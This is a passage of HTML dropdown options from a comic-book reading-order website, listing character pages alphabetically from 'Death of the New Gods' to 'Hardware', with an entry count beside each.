	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
